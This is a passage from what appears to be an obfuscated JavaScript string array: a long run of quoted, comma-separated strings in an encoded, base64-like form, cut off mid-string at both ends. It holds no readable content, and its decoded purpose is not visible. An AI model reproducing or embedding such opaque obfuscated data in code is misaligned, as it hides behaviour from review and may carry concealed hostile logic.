KXdzfHvrgW1vJffD2nU','BKXdzfHvBej2zdngmfKWEfHkExDUvJfku1PfmwTAvgHy','AxDUyw01uKTdy3blmg9VtuHNEfLTwxnkmff6zvzzBKTt','wtaXDgeYrLHom1jRvM5fBKXdzhzvmNrrvNPsre9hBhHk','s1yWB2f5Eg1KvZvQzeDSDMjPz3bLm1POy2LcAe1umvHm','we5RDfLwmujHwKvSDgeXrw5mq2ryvdfAA1nTvKHnvMmZ','CLnPz3DLrfjTtwL3BMmYzgvxq2nWsZbVB01iz3LovfvZ','we5uzgTwA05Yy2LJC0OXzfbwrKzXt0C5nwvvy25mq2r0','uMHnq3DUyZjKzvDdy3blmg9VtuHNELKYsxnkmgXUvKu4','DvKZuNbImJrNywLOEeXitxbLm1POy2LctvbvB3nKrde3','vNLJC0OYuLrImhbyvdnRmLz6wNrkExDUzuv3ELPgsMfm','mK5jzfu4BKXdzeDnvgHxzdbOnuP5D25AvwT3uZnkm2vt','zffomLjtvezss1yXsNHkExDUuLCXDLvUrNrHmKPytJiW','tenKEMjxDfnwELPxwtbSBLLty3nkmwmXuJfkBgjxC3PA','BMD3sNLRCLnPz3DLre0YwxL3BLPUtKrIq2nWsZbVB01i','CLPwzffuEwnZsJnkrgeXvLHomuPQvvrbD0P5D25wELv4','ELLZsJbWwwjyqw5lu3rls0rcne5urxDmq2mWuw1jAeP5','u3HUvZfvB01iz3HnreLZsJa1u1nTtw5lvJfIvLnND2ve','yKOYEgXIBwqWyunKze8ZmxLAwfiXy200z2fPAdbHr2X6','sNLRCLnPz3DLrfjRwKn3BLPUtKrIq2nWsZbVB01iz3PA','teHSyLvPz3DLrfjSwML3BLHxnwjuq2nWs3LKB0OXmhbp','EgjSzffKr1jqt0D0tuP5D25IvMrquvHWtfv5y3nkmMro','vxHusNL3BLz6vM1LvMmZwLvWwfvwtw5mq2rytJbsrLz6','mffTswHkEwTYu2LND2veuMHAu3DUs1z0sLn5y3blu3nV','s0HnCe8ZmhnABhrls0rcne5QwMTmq2rhzfzZm0P5Bgrq','B01izZbpr0LZsJnzAMjSA25lu3rls0rcne5TvxHmq2rl','B29nsgCXwLrzC0OWuxPLvLLUs1n0s0TeqJrore5StenK','wvzJmfr5y3nkmKz0ytjswe4WzdzzBgnUtenKwfvStMLw','tenKwe5gCgPvr2HnyKzJmvj5y3nkmwrqy1rwwfqWnwTs','nZrItwDgzMC','vtLRvKnJCeSWB29nsgD5tJjfC0OWovzxrKLUs1n0s0Te','DLrSyZbLv3nUtenKBfuYC3zwELiXu205EeP5D25HrgH2','tNjzmwmYvNLJC0OXzfnABfPVuti4mMmXy25mq2rdutj0','uMTvveeWutfJma','BLjRmwTzmgD5zeDstfj5y3nkmNHuyJfowfvfDevkExDU','vhOXtu8ZsMXKsfz5yMLcBLCWog9nsgCYt1rfC0P6sK5A','y0Dotvj5y3nkmwmZyKDssgrfCgTvmhD3sNL3BMvvtNjz','DfHoEK5QvvvJBKXdzhzAvNbRuZfoCMnSzfboq2nZsJfJ','BuzeyJfSr1z5y3nkmJL5uw1otLOZqMPvBuvUtenKA1eY','Edrxv3DUs1n0s0TeqJrnAKjRtenJneKYnhDkEwTYu2LN','u2nZsJnsDgeWnvHoA1PQvvHKCeP5D25Jm2n2wtfoBvzT','BfDwEMmZwtffngiZtw5mq2ryvw5fCLeYsJrArtL4sNL3','sNLRCeT5AeTlrei0twPrm0XdzhfIBevVsNLRCLnPz3DL','yKHSBvDdy3blmg9VtuHNEvPhwxnkmff6zvzzBKTtDeTl','q2nWsZbVB01iz3PnAKfZsJnwmvDfqw5lu3rls0rcne5e','txPND0Xdy3HJv0zOsNLRCLnPz3DLrfv6t0n3BMrPtNvx','u3rls0rcne16rxLmq2n5vfDKt0P5A3jtAwD3zuDzEuXd','mtKXmtCWzvPOCLbI','wfqYAgTvmLznwtfKuvf5y3nkmwrqutnOEgriqMTtmgnU','mg9VtuHNEu4Ywxnkmfz4t1zNBKTtDeTlrei0txPvm0Xd','zfDgDLvdy3blmg9VtuHNmu9evxnkmJfqwKzrBKTtDeTl','muPVwKzvEu9dy3nkmJv6zw1owe56tMPvBgnUtenKrLnv','tLzAAMrRu0DfBKXdzerHrNbRu0vSq1PgrLHkExDUvNPA','vfroALvwtNzIr1zisNL3BMreAhzzmfzeytbWwe5iA25m','rwnUtenKCLeYDhzrmJfYt1D4AeP5D25wELzquZjADgeW','u3LJC0OYCfrHmuy1vtj0C2jfy25mq2rytLHOA1rUrJbA','qMXzvMmWttjotLuYowXkExDUvJfkt1Pfow9nvgryvuHR','zfzKt1KWyZrImvjyvuHvBKXdzhfvmNq1vNPwEfiYnwHk','yvL5vw5lu3rls0rcne5uqxHmq2nWsKD4AuP5A3jtAwD3','q1LPrw5lu3rls0rcne5urtbmq2mWuw1jAeP5A3jtAwD3','mhnxEKi0tvn3D2vewM1yu3HItuHND0XeqJroALjKs1r0','sgC1txL3BLfxwNHvq2nWsZbVB01iz3HprffZsJjOwwnf','BKXdzgPIv3rfvNPzme4YDgHkExDUuLHsnfKWBhPKr05i','AKfZsJnOsvyWuw5lu3rls0rcne1QyZjmq2r6wJe1wuP5','u2nWsZbVB01iz3Pov1fZsNPNAMjQqw5lu3rls0rcne5e','v0CXD0P5A3jtAwD3zuroAvL5D25wr1PXuMLJCeSWB29n','vtLfvLnJCeSWB29nsgHOtvn3BMryvLLrq2nWsZbVB01i','ww5lu3rls0rcne5uttvmq2rltuzonuP5A3jtAwD3zurr','A1LUs1n0s0TeqJrnvezRtenJEvrxze9kEwTYu2LND2ve','EtLRvfDrm1PgsM1Ku2nZsJfKuLqZzfHumdvRvg1KCeP5','s0TeqJrov1L6tenJEvrxze9kEwTYu2LND2vestnpq3DU','vg1sswjxDeHwmuv3sNL3BMeYsMfzmuPeytbSDvj5y3nk','z3DLrfzQtLn3BLr5rxLpu2nWsZbVB01izZjnrgTZsNPN','u3DUwM5orgjdy3blmg9VtuHNEu5erxnkEMDQyMPbBKTt','DLnty3nkmwrquw1ssu0ZrtrwEMr4sNL3BLyXrKrvvMmY','tKDOA1rxmxjuEwnZsJfKufPxvLHoEKf3vJfkueP5D25I','CLz6zgfArK50ytjNBKXdzevAvu0Yy20XCLPdy3nkmK00','AfHov1vUtenKr09hDhbwELjxwta4Efv5y3nkmwrsy0Do','wKrzC0OYEdvABgDUs1n0s0TeqJrAre1ZsNPgEfLxrw5l','BMrUzdbArKPkyKDssfLty3nkmwrruJncnfPezgTsm0vU','EfPdD25HrZf4y1nJCeSWB29nsgD5tKDnC0OYD2XurLvU','DK5HAuy','AenHmKLUs1n0s0TeqJrorgXRtenKBK1wvw9kEwTYu2LN','s1n0s0TeqJrnALL6tenKEu15BfLkEwTYu2LND2vesMHo','zfvKwfvtowTumJfYy2LJC0OXzfjIvtfytMXkALnwtNzI','rejlwKv0weP5D25zmJfYuM5wrgiZtM1wEwnZsJfKuK9g','D25ABMrtvLnJCeSWB29nsgCZtKrNC0OZqNzLBvvUs1n0','CLz6zhrkExDUwM0XCMvRrNrIm1zQy1nJC0OXzfnortLy','DeTlrei0txPKAq','vJfcrfvSyZfuEwnZsJjws2rSBfHoEK5Qu1HfBKXdzhvr','t1nJCeSWB29nsgC0wvn3BMryvLLrq2nWsZbVB01iz3Ln','m2qXu21oue9hovjHmKvUtenKwfvuzgPwvu5YvMXJmLnT','q2rqsvrjnuP5A3jtAwD3zuDnEuXdzePAmvjqsNLRCLnP','yxPSwe4WDePHwevUtenKwe5vCgTuv0zhwKzsBvj5y3nk','u3rls0rcne5eutvmq2qXzfzOquP5A3jtAwD3zurABfLt','uNDzmvPVzwTswe5hvw5mq2rhzdfomwrTmxjwq2nZsJi1','y3nkmwrttKzowfr6zZjwmuOXsNL3BLyXqtbAvMmWv21s','D2vettnpu3DUuM5wyK55y3blmg9VtuHNm016txnkmdHO','tenKqLDTvMjkEwXKufDAmwjTtJbHvZL1s0HzC2vdEdvm','vti5EuP5D25sAKjquJbgsvLty3nkmwrqwLzorLnfwMTt','q2nWsZbVB01izZfnAMTZsJjOwwnfz25lu3rls0rcne5e','ne5ewtjmq2m0sti0D0P5A3jtAwD3zurzmu1dD25rr1uW','CKOXmg5lu3HTvZbVB01iz3Hpv0LZsJjAm1vSvw5lvJa5','wfzzuunJCeSWB29nsgD4tKDzC0OZAeLwmffUs1n0s0Te','sNLRCLnPz3DLrfKZwML3BMjiBg1xq2nWsZbVB01izZfz','twPRBKTtDeTlrei0tNPJEKXdzhLnEwXzsNLRCLnPz3DL','sJjwEfvTtKPKEMrQu21fBKXdzfHvrvPRvw5kEgfwzffp','zeHgA1KXuKTHr05vuNLJC0OZwJjKvfj4t0D0teP5D25w','vtfJmvz5y3nkm05OtJjotLeYouvwmdLSsNL3BLz6uMHI','zdbzmhH4sNL3BLyWovvorMrquw1ouMvhmg5mq2rOyLD0','tvn3BLHxnwjuq2nWsZbVB01izZbnEKfZsJfRBe9gmg5l','s1n0s0TeqJrnBuPOtenKr2rwCZnkEwTYu2LND2vertfn','wfr6z25mq2r6utj0wgnwAhHxAwnZsJfKu1uZrKvxAMrR','zZnnvgDZsJa1u1nTtw5lu3rls0rcne5Qutbmq2r3yJnW','sLDJBKTtDeTlrei0tLrbEKXdzejABKzrsNLRCLnPz3DL','r1PIu2LND2vey3Lpu3DUvvHOuvHty3byvdfTzfC1AMrh','sNLRCLnPz3DLrgn4wKn3BKTwDePtEwnWsZbVB01izZjn','u2LND2vevxHAu3DUu1DKvvr5y3blmg9VtuHNEu1xwxnk','u1jeAhjJBvz4sNL3BLyXrK1srMrtzfDwEfz5y3nkmJq0','sgCZwvDnC0OXrJrvrJbUs1n0s0TeqJrArgTZsJncDMvT','D25wEMrewLzJmgnhuLjpr3mZsNL3BLL6AhjumwmYvtnS','A2TIr0LUs1n0s0TeqJror1PStenKv1KZz3HkEwTYu2LN','C0OXyZjKvKPYyLD0t2iYrw5mq2ryvwS5wvz6y3DKvMrs','DeTlrei0tw1nmKXdzfvABxbhsNLRCLnPz3DLreL5wLn3','EfyXqNrkExDUvJfkmMrSzfnnmK5jzfzJBKXdzfHuEKjc','EdbJvK1UtenKwfvUsJbHru52uM5SweP5D25LBgrhwtfg','weP5D25wEMrOuvzJmvPhuLzIv3r2sNL3BLjfCdrArLu0','vJbVuNLRn2ztAZDzmJL1zeDSDwrxvtDzmKz6wLnJEuP6','swTkEwTYu2LND2vestfzu3DUyKnwtvzty3blmg9VtuHN','D2vewxPzExDUuM5wyK55y3blmg9VtuHNmvPhtxnkmvjT','ExDUy2PnCfDdy3blmg9VtuHNELPQy3nkmejStKDnBKTt','De1kEwTYu2LND2vetMXnAxDUzvHctvPty3blmg9VtuHN','veP5D25IvK5Yu1Hgrgj5DgTsEwnZsJfKufreqNvvmNrX','qJroAKv3tenKC0PvEfzkEwTYu2LND2vey3Ppu3DUwM5K','D25rA2Hxwta1vgiYEfHvBLvUtenKwe5fDZbwEMm0tvzK','yKHOwMjdy3blmg9VtuHNmLLQsxnkmLP6utj3BKTtDeTl','A3jtAwD3zurjme1dD25rr1uWwxLJCeSWB29nsgCWwKrj','vKvoDLPwyZjAu2nZsJfKu09wBgHrmNr6vNPJD0P5D25s','vtiXDK1SyZfwEwnZsJjVEgnhuLrrmNrwvJa4D0P5D25w','txnkELjHwxLvBKTtDeTlrei0wtjnC0OXrJrvrJbUs1n0','rei0txPkAKXdzfvABxbhsNLRCLnPz3DLrfKWwML3BMvf','uJfsBu5tuti5wfz6wNrkExDUvNPAD1KWovrIEMrytKvo','me5uz3nkmNG1wMXNBKTtDeTlrei0txPrnuXdzgrIBhrn','vLeYou5AEKuXtw5KEvzTuLbKsevUtenKwfveBg1wmuPO','tw1rC0OYEdvABgDUs1n0s0TeqJrnALKXtenKnfngzevk','m05UwgXNBKTtDeTlrei0wvDjC0OYmvbArLfUs1n0s0Te','wvC5uuP5A3jtAwD3zurwAfLPD25wBu40tvnJCeSWB29n','A3jtAwD3zurzD1PPD25rr1uWwxLJCeSWB29nsgD5wwPJ','rLzxvJfOwLDQqxHnAK0WtLrzm09eA3jmEJbUtZnAAgnP','mtDNBKH1sMO','sNLRCLnPz3DLrezSt1n3BLnxzfvuEwnWsZbVB01izZbn','ExDUvJfcwe0XyZbLr1jmwLrbBKXdzfHoBvjQu1DAuu9w','sNLRCLnPz3DLrev3wwL3BLrSsKTzEwnWsZbVB01iz3Po','y3blmg9VtuHOBfLPD25ABMrtvLnJCeSWB29nsgD6tuDv','u2nZsJfKu00YuKHpr3mWy0CXDLnty3nkmK5eyJjkwfvT','vxnsAxHis1H0mLLyswDxrdfytZnkBgrivNLIAujUvZfN','A3jtAwD3zursAe55D25wBu40tvnJCeSWB29nsgD5wMPv','u2SXnuP5D25wELjZwKvOtgryCfHumdHUtenKwfr6zZfw','EvLTuMPtmgnUtenKrvLTEgPwvZf2uMXKuLf5y3nkmLPu','rwXowLnJC0OXyZfrBvjmvti5q2mYtMHkExDUvNPwr1KW','mhrytM14A1rhrw5mq2rytLzkALngtNzvmwmWzfvfBKXd','Dgf6qLHvr2TUtenKrvnyqMPtvu52v1zKu2vty3nkmfPm','ufv5y3nkm05pwKDosK9hovfHv0vUtenKwfqZvxHKvMHt','qJrnmKzRtenKBwmWtNnkEwTYu2LND2vetxLou3DUvdfw','s0TeqJrnvgHQtenKqLPUrLfkEwTYu2LND2veuM1zExDU','u3H6teHrCguZsMXKsfz5yMLcEeTitxnKq2S3zLn4BvCW','tuHNEe5TvxnkmLOZvwXvBKTtDeTlrei0tNPwBeXdzezu','z3Lore1ZsJjAEG','vMLzAxDUzvHctvPty3blmg9VtuHNmu1euxnkmMHzy0vN','muO1tLHOseP5D25LvwrVwKzADgeWrLHvwevUtenKAfeY','vfLZsJjOwwnfz25lu3rls0rcne5uqtrmq2rgy1rSwuP5','v0v5tenKwKPuAgrkEwTYu2LND2veutboAxDUtKzWAKPt','BhnkEwTYu2LND2vetMXzExDUwM5Ku1zty3blmg9VtuHN','BgvUz3rO','v0vZsNLRA2jhsw5lu3rls0rcne5QqMHmq2rgu25ND0P5','ExDUuKDOr1PfzgHIr1jqvNLJC0OXyZnsBu5vuti5sfz6','DfPLA052wvnJC0OWvMXvmJKWu21fBKXdzhfJmhbQvMPO','ne5xrtvmq2mWuw1jAeP5A3jtAwD3zurgA05PD25urwD6','D2vevtbnq3DUuM5wyK55y3blmg9VtuHNELLQz3nkmNG0','mJLcsNL3BLyXsMHtmwmXyuDsv01ez25mq2ryvvC1wwfQ','z25lu3rls0rcne5Qwtjmq2nWsKD4AuP5A3jtAwD3zurr','zZrAu3DUzuDnEuPdy3blmg9VtuHNEvPuvxnkmtf1vZb3','q2nZsJnSm1vTtKXprZLVyM1fBKXdzeDsEMrQuZbKC1KW','EvvUs1n0s0TeqJromKL3tenKuMvgqMrkEwTYu2LND2ve','wM5orgjdy3blmg9VtuHNEvKYvxnkmJfqwKzrBKTtDeTl','BKTtDeTlrei0tLrzmeXdzejxBvzIsNLRCLnPz3DLrfPR','u2LND2vevMToExDUt0noDu1dy3blmg9VtuHNm05eqxnk','ugvysLHosgTUtenKwfvyrLbwmdLStMXKu1n5y3nkm2Xu','CLnPz3DLrgrPtKn3BLvxBhzAAwnWsZbVB01iz3PnELfZ','uZngALLty3nkm2WXuw1os09hohjABuvUtenKrvPuAhLr','mLjnvtj0uwfwtNzKq2nZsJfJmK1hAgTvmNn6yLzJBKXd','mfDTtwXkEwTYu2LND2veutrzExDUzuDnEuPdy3blmg9V','A3jtAwD3zuroAu1PD25Lr015sKnJCeSWB29nsgHPwvn3','s0TeqJrorfe0tenKsLOXuLbkEwTYu2LND2verM1oq3DU','AwD3zuroBvL5D25JrZK2wLnJCfHtAdfxmvLVtuHNEvLu','wvn3BMvfAfHsq2nWsZbVB01iz3LnEMnZsJjOwwnfz25l','s1n0s0TeqJrnAMT4tenKuMfxow1kEwTYu2LND2veuMLz','BxrPsNLRCLnPz3DLrfzPtun3BMffsNjzAwnWsZbVB01i','BMrSCg9zmgXlvM1ovvz5y3nkmwmYuw1ssu0ZvLzwmuL3','zfHvrezqvJffD2jgyZfAu2nZsJfKuvfTuLjnvtLOvNPK','s1n0s0TeqJrnvejRtenKC2vgBhnkEwTYu2LND2vey3Pz','mdLXvuzKuMfyqLHorffUtenKEvPTBfHJA05YwMLJC0OY','vJnvm1jOzeDvBK8ZmhnKr2HWyZfZBMjfvLPzvxrAsJeW','sNL3BLPQAhjLwfjuyxL0BLz5y3nkmwmZwMTWwe5TBeXw','ExDUvNPAt1PfmwPHr1jpvevJBKXdzgLzvZe0uLHKueP5','wM5Ku1zty3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','EKjyvdjRBKXdzfHuEK5Ru2ToCKWYrNrImw9UtenKwfvQ','tLPxAfHumgnUtenKwfvvtxDwmdH3uwXKue9dy3nkmJL0','CeSWB29nsgCYtvDzC0OXAgjrreLUs1n0s0TeqJroreK0','sLnTAgPwrMnUtenKwe5TuMPvr2HvuvzJm1Lty3nkmwrr','uMrTvw5mq2ryvw1SnvyWou9ArtvmtunJC0OYnvrHEMXy','sNLRCLnPz3DLreuYt1n3BMnhotzAu2nWsZbVB01iz3Lz','BwfRww5lvJfIvLnND2vetxDAAxDUyLu5A1zdy3blEwrQ','y3blmg9VtuHNmLLxsxnkEKPowJa0BKTtDeTlrei0txPJ','mLOZvwXvBKTtDeTlrei0tw1zneXdzg1Jme5ZsNLRCLnP','uwTJBKXdzejnmwm1zwPOCLnty3nkmLjeytjSr2jxDeLI','u1roB1KWzhHkExDUvJfbDLPfCfrHELPPyLC5ruP5D25w','mtqXmZCZmw12B2fMyq','DLPgttrHmvP0vti5t0P5D25wmue1vJjsDgeWDfHorZbU','AgTtA2nUtenKwe5vEffwELPWvwXKuwfty3nkm1jOtdjo','neXdzhnLrMXZsNLSzfbvB29nsgCWt0rRC0OWuxPLvLLU','z3DLrgrPtxL3BLrfz3PkAwnWsZbVB01iz3PprfLZsJj4','Affyu2nWsZbVB01iz3LzAK1ZsNPsq1LPrw5lu3rls0rc','q2nWsZbVB01izZfnELLZsJa5vLDgsw5lu3rls0rcne56','vNPwB1PfDgfHr1jqwM5fBKXdzevAmNHRvg1gu1PfouHk','y3blmg9VtuHNEe56A3nkEMDQyMPbBKTtDeTlrei0txPv','DeTlrei0txPvD0XdzeztBMD3sNLRCLnPz3DLreL5wvn3','wtjmq2rfttnSv0P5A3jtAwD3zurwAvPPD25tv2rvvhLJ','mta2mtCWnLfbtuvnAW','wfvQvtjwmuy1zvHkEeP5D25wmdLftJjsvgeZuLHovwnU','u3rls0rcne5evtvmq2rgy1rSwuP5A3jtAwD3zurkAe1d','BLz1wtnsCgiYng9KAxG0teHRC2vPEejmruLZuxL4ruXf','z3DLrfe1wwL3BMrxrNzvq2nWsZbVB01izZbnv0vZsJj3','tLzKA1LRtNjrmMrisNL3BMnUsKXrmfP0yJjzBKXdzejL','AMjQqw5lu3rls0rcne56uM1mq2rszuzczeP5A3jtAwD3','q2nZsJjNngeWmunIv3rjwLvJBKXdzfHvv0L2yuvoDLLU','EK8ZmhnABhrls0rcne5xwxLmq2n5vfDKt0P5Bgrqv1OX','CfPPAdblwhqYwvHjz2rQmtbxmhnVtuHNmu5xsxnkmff6','zurbn2r6EhnxEwrZwLC1BMrhz25yvhqZs3LZCguZutLl','vdjsvuP5A3jtAwD3zurzD1LPD25Kv0z2vunJCeSWB29n','zurrmfL5D25KwfzzuunJCeT5AeTlrei0tMPABuXdzezt','mvLxovfkEwTYu2LND2vertbAu3DUtKzWAKPty3blmg9V','B01izZnpv01ZsJbWwwjyqw5lu3rls0rcne1QuxLmq2rz','ou1iz3Lpm1zIvwLND2vewxPpu3DUvfrbBfP5y3byu2Hg','sNL3BLz6uKXKvMrtvM1svfuYCZnkExDUwvroC1PfAerH','sgD5tLrjC0OZAeLwmffUs1n0s0TeqJrovfK1tenKs01g','wM1nC0P6uMfzEvvUs1n0s0TeqJrnv1POtenKC2vxwLLk','tMPkAeXdzejABKzrsNLRCLnPz3DLrfv6twL3BMrxrNzv','wLDTtLDsEwnZsJfJmu5xDfHovxrxvJfgDeP5D25JA05Y','ywTzBKTtDeTlrei0tMPoAeXdze5nq1zUsNLRCLnPz3DL','ttjov1z5y3nkm0jly0DosK1wwMPsmwnUtenKBK9hDe1K','EwTYu2LND2veuM1nq3DUvevNEKPPy3blmg9VtuHNEvPu','D25wmuzWttfJme9fCfHvrffUtenKwe5fnwTuvMrVwKvN','u2LND2vewtvpu3DUzgLoDvDty3blmg9VtuHNEK9hsxnk','mhH0yJfWwe4Xtw5mq2rXyLC5yvyXsKHsmwmZyvnJC0OX','zdnnwfziy2POCMrty3nkmwrtvKzkB1eYotbrBKvUtenK','BeP5A3jtAwD3zurrnu1tD25lu1jZwwLJCeSWB29nsgD5','y1zWEvDfog5mq2ryvwTrngneAhzJm2rysNL3BMqZrM9A','u3LJC0OXzfjIBMrPyLC5wvjgy25mq2ryvuvWA1nTmxjn','vtiXDLfSyZnnq2nZsJfJm0WYuKLrmJGZuLHgCeP5D25w','ne5htxHmq2rpvwTWAKP5A3jtAwD3zurnm01tD25uEuv5','rfu1vNPrm1KWovHkExDUzfHOEfvRwLHwEwnZsJfJmLfT','D25wmdH2wtbOrgeYsLHowfjRvtfJBKXdzdvxrNbRvLvo','AxDUv1nvnfHty3blmg9VtuHNm05xsxnkmwTSt0yWBKTt','mhDUs1yWovnPz3DLrfuYwLn3BMjiAfPIq2nWsZbVB01i','wMTpq3DUyw01uKTdy3blmg9VtuHNmK5uz3nkm1zOyJfb','B29nsgD6wKrJC0OYD2XurLvUs1n0s0TeqJrnBu00tenK','ExDUvNPwBu1SyZfzve5yvdbnBKXdzfHvsfP6yJfoDLmZ','mLvTuLjIvZL3zuzVD0P5D25wmdLqwvzJme0YtK5prZG1','uMnty3nkmwrryuDss2rvoujwELPesNL3BLyWovHHBgmW','s1n0s0TeqJrnEMrStenJEgnxrMHkEwTYu2LND2vewxLA','vLHvr2TUtenKEu9hDfHJBKPuwLnJC0OXzfnHwejyvdb0','y25mq2ryvvHcA1nerNbnvMmZyLnJC0OYrMLtmdfhwM1f','EMrdwKzsweP5D25ssfP3wtbOBK4YuLvJu2nZsJfJm04Y','y3Hwu2DUs1n0s0TeqJrnAMT3tenKDfqYuLvkEwTYu2LN','q2rWt0C5mfyXrKXsrMmXuxLJC0OZuK5Hv3G0zerNBKXd','yZfIvgrWuNLJC0OXyZnzvKz3t0D0B1OXy25mq2rcutj0','D25vv2X2wMLJCeSWB29nsgCXturJC0OWvKTLrefUs1n0','tKn3BMrPtNvxu2nWsZbVB01iz3Pzve1ZsJjODgnyrw5l','vKjQsJeXyLPSmdLzENq5wLD4ELPtqMPqv2m3y21wmgry','rgrOtwL3BMrxrNzvq2nWsZbVB01izZjzAKvZsJjOq2eY','D25vwgHrwfnJCeSWB29nsgD5wvrjC0OWrM1JvKfUs1n0','uMjwq2D3zurfEfPtD25uEuv5t1nJCfHtAZDJBvyWzfHk','u3DUyw01uKTdy3blmg9VtuHNmvL6sxnkm0j2zw1vBKTt','muPSsNL3BLjfEfDArKiWvg1st2nty3nkmNbivJbwnLn6','zZjoAKLZsJjWDvvtz25lu3rls0rcne5hsMTmq2rXyMXf','mMq2u2XKuK5dy3nkm1yXvdjAq1yYmg5mq2ryvwPOsfz6','s0TeqJrnAKuYtenKB1fTDgLkEwTYu2LND2vhuMLmq2rq','zfrHEMDUtenKwe5RzhvwELzpwKzovgeZvw5mq2r4utj0','tun3BMjvowTwq2nWsZbVB01izZnoEKfZsJjOq2eYsw5l','og5lvJa5wJf0tuTeqJroEMSZtenKwvCWqxLkEwXKteHs','tvDfC0OXrJrvrJbUs1n0s0TeqJrnveu1tenKrMnuBfLk','mwrquw1ss01hwKnwmujWsNL3BLyXrNbvsgH6uw1sv2nt','sgCWt1rbC0OXuM1HA1LUs1n0s0TeqJrorejRtenKBwmW','rejHwtfknfzTuKXwEwnZsJfJmgvREfHorejsvJffneP5','vZvQzeDSDMjPAhPmsffWztnAAgnPqJfqweuVwM5wDvKZ','mJLsvJfcCeP5D25wmuzjvfzKuwnwCeDsEwnZsJnwrgiY','uKTsEwnZsJbwAe4YtK9zvNbQu1zJBKXdzfHvBfPRvtjA','wJfJmfz5y3nkmNr0ytjWmu9hoxfIwevUtenKwfvywLDw','sJfJm1rTuK1vmJLvzvvWueP5D25LBuztwtbSwvvTtLrw','AhjIr1zOsNL3BLyXqJzrA0z5zeDovfz5y3nkm1e0yJnW','s0rcne56uMPmq2rAsLrOzeP5A3jtAwD3zurrmvL5D25u','sJjssvmYBdbKBvvUtenKwe5iAgTwvu52uZnOAvf5y3nk','wKv4DgeZsLHvBvvUtenKwe5gCgPuAK5TyvzJmK1dy3nk','sgXTv0nJCfHumw1KvZvQzeDSDMjPAdzmruvWztnAAgnP','C1PfAg9Ju2nZsJfJm1uYAgPrmNmXwwTJBKXdzfHvAMX2','AxDUy0C5nLPty3blmg9VtuHNmvPez3nkmg93vtnRBKTt','oxfrBgHWsNL3BLyXrtrLrMmYyKDstMfeqw5mq2ryvw5w','yxPKmLeYouDIA2nUtenKELeYoxnKmJfYzvzJmvj5y3nk','vwXcqMjTmxjtBgmZuNLJC0OXyZbsBvjotwT0CvyXrKrk','y3nkmejStKDnBKTtDeTlrei0tNPNEKXdzg9xsejjsNLR','qxnkmMn4vLnNBKTtDeTlrei0twPvm0Xdze9vA3bQsNLR','yLC5r2vyuLnzmvjysNL3BMrRtNjuvMmWvg1ov2vhA25m','vw0WBKXdzfHoBePRvM0XDK1vsLHtEwnZsJfKuMjhuKLA','mwrsy1HKwe5hrMXwmuPSsNL3BLPwtNjrBK50ytjoDfj5','uMfzEvvUs1n0s0TeqJrnAMn5tenKBwqXsLzkEwTYu2LN','s0TeqJroALv5tenKDfqYuLvkEwTYu2LND2vewMLAAxDU','wNPgvKTdy3blmg9VtuHNmK5Qz3nkmdb3sLDJBKTtDeTl','vJfbD01wyZjvmK5yvwTJBKXdzg9rmJLuvJfcAgfSyZjn','s1n0s0TeqJrnAKeZtenKrLqWuLzkEwTYu2LND2vey3Lz','zfnvm1y0vNLJC0OZzg9omLjiuNK5A1zhrw5mq2rytJbW','tKn3BLP6rLzlq2nWsZbVB01iz3Hpr1fZsJfgnfvgmg5l','vgH2vw1SAeP5D25wmujvzwXKu2rhtLzuBgnUtenKwfvv','zZbkExDUutnss1KXrLrIm0PyvwTZBKXdzhLuvff3uvHr','teP5Bgrqvw9VtuHNm056y3nkmuy0vuyWBKTtDeTlrei0','zZnpvgDZsJnOAK1Puw5lu3rls0rcne5ertjmq2m0sti0','v0vWALnwy25mq2rytLvkA1neqNrKrMrszvnJC0OXzfno','twPbCwuXEdrov04ZsZf4ne1QqxfkExGWyuDSELD5zhvA','sNjzAwnWsZbVB01iz3PoAK1ZsJbcBe5htw5lu3rls0rc','D25xu1u0wfnJCa','vKDACvjPy3blmg9VtuHNmvPTwxnkELjHwxLvBKTtDeTl','s1z5y3nkmwrstvHsmvyYEgPurwnUtenKCwnUBeDsA3rW','vwnUtenKqK9hDhLLA3buu3LJC0OXzfftrvzTyLD0ufyX','EgjnsgD3tercne5TtMrlu3DOsvHzBuPUtMjzvevVtuHN','vNPsD1KWEfrImJbUtenKwe5gwMPvrZf2vezJmu9fz25m','CLHtBdDzmKz6wLnJD0P6ChLAwfiXy200z01iz3HpmK5O','BKTtDeTlrei0tvrRneXdyZbxBu1SsNLRCLnPz3DLrfPP','y3nkmwrqt0HAwe5gsMPvAMH2txLJC0OXzfnrBvjqveCX','rePOtNL3BLjyrtvxq2nWsZbVB01iz3PzmLfZsJj3Bfrg','ELLuy3nkmvPQzurfBKTtDeTlrei0wxPfC0OWovzxrKLU','zeD0seP5D25wmuOXv1zJmvmWzfHvrgDUtenKwfvhA3jw','uvvTtKXrmNrOvNPsD1PgvKHkExDUwKDsvwjPy3nkmwrq','AMnZsJnjEKTwz25lu3rls0rcne1QBgLmq2rpvwTWAKP5','meXdzfLxmef5sNLRCLnPz3DLrgS1tenKsLOXuLbkEwTY','u21ouLeYC3PIBLv2wtfkvgiWvLHvsgHRvfzoDLOXzffv','yZfmq2rxwtnNEa','nfLQtxnkEwXIu1vZBKTtDeTlrei0tKDnnuXdzefAvfjQ','Ee9vwK5nq2nZsJfJme9iAgXvmNqXyJjfBKXdzfHvrfzt','qJror0L6tenKB1fTDgLkEwTYu2LND2vetxHnq3DUzfHw','sgHRs1nRl2ruCg5xmvLVtuHNEfPutxnkmMn4vLnNBKTw','mg9VtuHNmu9htxnkmMHzy0vNBKTtDeTlrei0tLrvEuXd','y3blmg9VtuHOA1PtD25uvefSwNLJCeSWB29nsgCWww1z','zg9rBxrPsNLRCLnPz3DLrgm1wML3BMnQtxbxq2nWsZbV','q051tunJCeSWB29nsgCXtwPbC0OZvMHImufUs1n0s0Te','mxrxs0rcne56sMXmq2qXzfzOquP5A3jwAwD3zurkA01d','A3jtAwD3zurjEvPPD25tAKjuzvnJCeSWB29nsgCWturr','u2LND2veA3Hmq2mWuw1jAeP5A3jtAwD3zurwAK15D25n','ytb4rfnTrJfkExDUzergB1KWChrImvPSvNLJC0OYtMHr','AK1Wv0nJCeSWB29nsgD6tw1jC0OWEeLnEvLUs1n0s0Te','m00Ywxnkmdvtu21nBKTtA3jmwejOy25oBfnxntblrwTV','AdbKr1jjt0DZEfyXrMHkExDUuLHgtfjRvtrIEMTUtenK','ExDUyKHznviYsNrHmfjRvJbsugjTmxzmmwmYwKDosu9h','BK5gCgPku2nWsZbVB01izZbnEMTZsJbgyvPwC25lu3rl','AwD3zurSBeXdzeztBMD3sNLRCLnPz3DLrfKZwvn3BLrS','ytj0EgjxC3jzmwnUtenKw